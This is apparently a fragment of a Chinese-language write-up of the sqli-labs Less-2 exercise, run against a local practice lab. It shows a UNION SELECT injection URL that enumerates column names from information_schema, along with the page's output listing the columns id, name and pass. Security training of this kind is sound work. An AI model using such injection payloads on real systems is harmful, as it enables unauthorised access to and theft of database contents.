 localhost/sqli-labs-master/Less-2/?id=-2%20union%20select%201,group_concat(column_name),3%20from%20information_schema.columns%20where%20table_name=0x7431
web安全行业 Web项目 百度一下，你就知道 网络安全大师班薪... SRCs|安全应急响应... 网络安全/Web渗透... 宁爱商城 译 百度翻译-200种语... 易实电商 XWAY科技管理系...
Welcome Dhakkan
Your Login name:id,name,pass
Your Password:3
SQLI DUMB SERIES-2